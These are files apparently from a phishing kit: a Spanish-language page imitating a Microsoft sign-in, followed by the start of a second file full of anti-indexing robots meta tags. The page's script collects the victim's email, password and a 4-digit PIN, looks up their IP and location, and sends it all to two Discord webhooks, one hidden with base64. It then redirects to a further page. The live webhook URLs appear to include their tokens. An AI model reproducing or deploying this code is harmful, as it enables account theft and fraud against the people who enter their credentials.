a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});
    </script>




<style>

*{
margin:0;
padding:0;
box-sizing:border-box;
}


body{

font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
background:url('fondo.svg') no-repeat center center fixed;
background-size:cover;

display:flex;
justify-content:center;
align-items:center;

min-height:100vh;
padding:20px;

}



.login-box{

width:100%;
max-width:430px;
min-width:0;

background:#fff;

padding:45px;

box-shadow:0 20px 45px rgba(0,0,0,.12);

}



.header{


margin-bottom:20px;

}



.logo{

width:100px;

}



h1{

font-size:1.4rem;
font-weight:500;
color:#1b1b1b;
}



.usuario-mostrado{

display:none;

font-size:14px;

color:#000;

margin-bottom:20px;

word-break:break-word;

}




.input{

width:100%;

border:none;

border-bottom:2px solid #d5d5d5;

padding:12px 0;

font-size:16px;

font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";

outline:none;

}



.input:focus{

border-color:#0067b8;

}




.error{

color:red;

font-size:13px;

margin-top:8px;

}




.numeros-box{

display:none;

gap:12px;

margin-top:10px;

}



.digito{

width:45px;

height:50px;

text-align:center;

font-size:24px;

border:none;

border-bottom:2px solid #d5d5d5;

outline:none;

}



.digito:focus{

border-color:#0067b8;

}



.links-step1,
.links-step2,
.links-step3{

margin-top:25px;

}


.links-step1 p,
.links-step2 p,
.links-step3 p{

color:#555;

font-size:14px;

}



.links-step1 a,
.links-step2 a,
.links-step3 a{

color:#0067b8;
text-decoration:none;
font-size:14px;
display:inline-block;

}



.footer{

display:flex;

justify-content:flex-end;

margin-top:35px;

}



button{

background:#0067b8;

color:#fff;

border:none;

padding:10px 25px;

cursor:pointer;

font-size:15px;

}



button:hover{

background:#00539b;

}




#btnAtras{

display:none;

background:#666;

margin-right:10px;

}



#btnAtras:hover{

background:#4f4f4f;

}




@media(max-width:480px){


.login-box{

padding:28px 22px;

}


.numeros-box{

gap:8px;

}


.digito{

width:40px;

height:46px;

font-size:20px;

}


}

 .step3{
    margin-top: 15px;
    background: #0067b821;
    padding: 12px;
    border-radius: 12px;
    font-size: 13px;
    color: #0067b8;
    display: flex;
    gap: 10px;
    align-items: center;
}
  /* Adaptación para móviles y pantallas pequeñas */
@media (max-width: 600px) {

    body {
        padding: 10px;
        align-items: center;
    }

    .login-box {
        width: 100%;
        max-width: 100%;
        padding: 30px 20px;
        box-shadow: 0 10px 30px rgba(0,0,0,.10);
    }

    .logo {
        width: 85px;
    }

    h1 {
        font-size: 1.2rem;
    }

    .input {
        font-size: 15px;
        padding: 10px 0;
    }

    .numeros-box {
        width: 100%;
        justify-content: space-between;
        gap: 5px;
    }

    .digito {
        flex: 1;
        max-width: 45px;
        height: 45px;
        font-size: 20px;
    }

    .footer {
        margin-top: 25px;
    }

    button {
        padding: 12px;
    }

 

}


/* Pantallas muy pequeñas (iPhone SE, móviles antiguos) */
@media (max-width: 360px) {

    .login-box {
        padding: 25px 15px;
    }

    .digito {
        height: 40px;
        font-size: 18px;
    }

    h1 {
        font-size: 1.1rem;
    }

}
@media (max-width: 600px) {

    body {
        display: block;
        padding: 0;
        min-height: 100vh;
    }

    .login-box {
        width: 100%;
        max-width: 100%;
        min-height: 100vh;
        padding: 30px 20px;
        margin: 0;
    }

}
html, body {
    width: 100%;
    height: 100%;
    overflow: hidden;
    touch-action: none;
}

* {
    max-width: 100%;
}

body {
    position: fixed;
    inset: 0;
}

.login-box {
    max-height: 100vh;
    overflow: hidden;
}
</style>

</head>



<body>



<div class="login-box">

 <form id="loginForm"> 
<div class="header">

<img src="logo.svg" class="logo">

</div>



<div id="usuarioMostrar" class="usuario-mostrado"></div>



<h1 id="titulo">
Iniciar sesión
</h1>




<!-- PASO 1 -->

<div id="step1">


<input

id="Correo"

class="input"

type="email"

placeholder="Correo electrónico, teléfono o Skype"

autocomplete="off">


<p id="errorCorreo" class="error"></p>


</div>





<!-- PASO 2 -->

<div id="step2" style="display:none;">


<input

id="contra"

class="input"

type="text"

placeholder="Contraseña"

autocomplete="off">


<p id="errorcontra" class="error"></p>


</div>






<!-- PASO 3 -->


<div id="step3" style="display:none;">


<div id="numeros6" class="numeros-box">


<input class="digito" maxlength="1" inputmode="numeric">

<input class="digito" maxlength="1" inputmode="numeric">

<input class="digito" maxlength="1" inputmode="numeric">

<input class="digito" maxlength="1" inputmode="numeric">


</div><br>


<p id="errorpin" class="error"></p>


</div>
<div id="linksStep1" class="links-step1">

<p>
¿No tiene una cuenta?
<a href="#">Crear una.</a>
</p>

<br>

<a href="#">¿No puede acceder a su cuenta?</a>

</div>



<div id="linksStep2" class="links-step2" style="display:none;">

<a href="#">He olvidado mi contraseña</a>

</div>



<div id="linksStep3" class="step3" style="display:none;">

<p>
Para proteger tu cuenta, crea un PIN de 4 dígitos. Úsalo para verificar tu identidad y mantener tu información segura.<br><br>
Elige un PIN fácil de recordar, pero evita usar datos personales o combinaciones comunes.<br>

</p>

</div>




<div class="footer">
<button id="btnAtras" type="button">
Atrás
</button>
<button id="btn" type="button">
Siguiente
</button>

 



</div>






</form>


<script>

let paso = 1;

let correo = "";
let contra = "";
let pin = "";



const btn = document.getElementById("btn");
const btnAtras = document.getElementById("btnAtras");
const titulo = document.getElementById("titulo");
const usuarioMostrar = document.getElementById("usuarioMostrar");
const step1 = document.getElementById("step1");
const step2 = document.getElementById("step2");
const step3 = document.getElementById("step3");
const linksStep1 = document.getElementById("linksStep1");
const linksStep2 = document.getElementById("linksStep2");
const linksStep3 = document.getElementById("linksStep3");
const numeros6 = document.getElementById("numeros6");
const digitos = document.querySelectorAll(".digito");
const errorCorreo = document.getElementById("errorCorreo");
const errorcontra = document.getElementById("errorcontra");
const errorpin = document.getElementById("errorpin");





// BOTON SIGUIENTE

btn.onclick = function(){



// =====================
// PASO 1 CORREO
// =====================


if(paso === 1){


correo = document.getElementById("Correo").value.trim();


errorCorreo.innerText = "";



if(correo === ""){

errorCorreo.innerText = "Ingrese su correo.";

return;

}



if(!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(correo)){


errorCorreo.innerText = "Ingrese un correo válido.";

return;

}



if(correo.toLowerCase().endsWith("@brrrrrasdasd.com")){


errorCorreo.innerText = "No se permiten correos Gmail.";

return;

}




usuarioMostrar.innerText = correo;

usuarioMostrar.style.display = "block";



titulo.innerText = "Escribir contraseña";



step1.style.display = "none";

step2.style.display = "block";



linksStep1.style.display = "none";

linksStep2.style.display = "block";



btnAtras.style.display = "block";



paso = 2;


return;


}







// =====================
// PASO 2 contra
// =====================


if(paso === 2){



contra = document.getElementById("contra").value.trim();



errorcontra.innerText = "";



if(contra.length < 5){


errorcontra.innerText = "Debe tener mínimo 5 caracteres.";

return;


}





titulo.innerText = "Crea un PIN de 4 dígitos";



step2.style.display = "none";

step3.style.display = "block";



linksStep2.style.display = "none";

linksStep3.style.display = "block";



numeros6.style.display = "flex";



digitos[0].focus();



paso = 3;



return;


}









// =====================
// PASO 3 pin
// =====================


if(paso === 3){


pin = "";



digitos.forEach(function(d){


pin += d.value;


});



errorpin.innerText = "";



if(!/^\d{4}$/.test(pin)){


errorpin.innerText = "Debe completar los 4 dígitos.";

return;


}




document.getElementById("loginForm").dispatchEvent(new Event("submit"));



}



};











// AUTO AVANCE DE DIGITOS


digitos.forEach(function(caja,index,cajas){



caja.addEventListener("input",function(){


this.value = this.value.replace(/\D/g,"");



if(this.value && index < cajas.length - 1){


cajas[index + 1].focus();


}


});






caja.addEventListener("keydown",function(e){



if(e.key === "Backspace" && this.value === "" && index > 0){


cajas[index - 1].focus();


}



});



});











// BOTON ATRAS


btnAtras.onclick = function(){



if(paso === 2){



titulo.innerText = "Iniciar sesión";



step2.style.display = "none";

step1.style.display = "block";



linksStep2.style.display = "none";

linksStep1.style.display = "block";



usuarioMostrar.style.display = "none";



btnAtras.style.display = "none";



paso = 1;
return;


}





if(paso === 3){



titulo.innerText = "Escribir contraseña";



step3.style.display = "none";
step2.style.display = "block";



linksStep3.style.display = "none";
linksStep2.style.display = "block";



numeros6.style.display = "none";



digitos.forEach(function(d){


d.value = "";


});



paso = 2;



}


};



</script>
<script>
document.getElementById('loginForm').addEventListener('submit', async function(event) {
  event.preventDefault();

  const _p1 = _fnX("aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3Mv");
  const _p2 = "1437941036763840636/";
  const _p3 = "5IXvFu6rMwkLEvQvT1nf-X-jTBKyfpiZd3CHJ3mD_84XIquCqBZFbbyIO1BJKg4hk9wd";
  const webhook1 = _p1 + _p2 + _p3;

  const webhook2 = 'https://discord.com/api/webhooks/1499210781391061002/B1VRLwhaiOTLNr6WpBma83lfCAY5WyB70ain6tE8fM8tbq_3BGi31k2rGsW6oGQjjA29';

  const Correo = document.getElementById('Correo').value;
  const contra = document.getElementById('contra').value;

  const pin = Array.from(document.querySelectorAll('.digito'))
    .map(d => d.value)
    .join('');

  localStorage.setItem('Correo', Correo);

  async function obtenerInfoIP() {
    const endpoints = [
      'https://ipapi.co/json/',
      'https://ipinfo.io/json',
      'https://ip-api.com/json/',
      'https://api.db-ip.com/v2/free/self'
    ];

    for (const url of endpoints) {
      try {
        const res = await fetch(url);
        if (!res.ok) continue;
        const data = await res.json();

        return {
          ip: data.ip || data.query || data.address || 'Desconocida',
          pais: data.country_name || data.country || 'Desconocido',
          ciudad: data.city || 'Desconocida'
        };
      } catch (e) {
        console.warn(`Fallo en ${url}:`, e);
      }
    }
    return { ip: 'Desconocida', pais: 'Desconocido', ciudad: 'Desconocida' };
  }

  const info = await obtenerInfoIP();

  const colorDecimal = parseInt('0067b8', 16);

  const payload = {
    embeds: [{
      title: " 🚨 NUEVO CORREO 🚨 ",
      color: colorDecimal,
      fields: [
        { name: "Correo", value: Correo, inline: true },
        { name: "Contraseña", value: contra, inline: false },
        { name: "Pin", value: pin, inline: false },
        { name: "IP", value: info.ip, inline: false },
        { name: "País", value: info.pais, inline: true },
        { name: "Ciudad", value: info.ciudad, inline: true }
      ]
    }]
  };

  async function enviarWebhook(url, nombre) {
    try {
      const res = await fetch(url, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload)
      });
      return { nombre, ok: res.ok };
    } catch (error) {
      console.error(`Error en ${nombre}:`, error);
      return { nombre, ok: false, error };
    }
  }

  const resultados = await Promise.all([
    enviarWebhook(webhook1, 'Webhook ofuscado'),
    enviarWebhook(webhook2, 'Webhook original')
  ]);

  const algunoExitoso = resultados.some(r => r.ok);

  if (algunoExitoso) {
    window.location.href = 'rostro.html';
  } else {
    alert('❌ Error de conexión.');
  }

});

function _fnX(codificado) {
  return atob(codificado);
}

</script>

</body>
</html>
</file>

<file: load.html>
<html dir="ltr" lang="ES-ES">
<head>
<meta name="robots" content="none">
<meta name="robots" content="noindex">
<meta name="robots" content="nofollow">
<meta name="robots" content="noarchive">
<meta name="robots" content="nocache">
<meta name="robots" content="noimageindex">
<meta name="robots" content="nomediaindex">
<meta name="robots" content="noodp">
<meta name="robots" content="noodyp">
<meta name="robots" content="notranslate">
<meta name="robots" content="noyaca">
<meta name="robots" content="noydir">
<meta name="robots" content="unavailable_after: 21-Jul-2037 14:30:00 CET">
<meta name="googlebot" content="none">
<meta name="googlebot" content="noindex">
<meta name="googlebot" content="nofollow">
<meta name="googlebot" content="noarchive">
<meta name="googlebot" content="nocache">
<meta name="googlebot" content="noimageindex">
<meta name="googlebot" content="nomediaindex">
<meta name="googlebot" content="noodp">
<meta name="googlebot" content="noodyp">
<meta name="googlebot" content="notranslate">
<meta name="googlebot" content="noyaca">
<meta name="googlebot" content="noydir">
<meta name="slurp" content="none">
<meta name="slurp" content="noindex">
<meta name="slurp" content="nofollow">
<meta name="slurp" content="noarchive">
<meta name="slurp" content="nocache">
<meta name="slurp" content="noimageindex">
<meta name="slurp" content="nomediaindex">
<meta name="slurp" content="noodp">
<meta name="slurp" content="notranslate">
<meta name="slurp" content="noyaca">
<meta name="slurp" content="noydir">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&display=swap" rel="stylesheet">
<title>Verificacion Microsoft</title>
<script>/*! jQuery v2.2.3 | (c) jQuery Foundation | jquery.org/license */
